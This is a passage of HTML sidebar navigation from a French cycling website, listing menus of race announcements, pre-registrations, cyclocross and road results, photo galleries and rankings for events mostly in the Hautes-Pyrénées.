            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
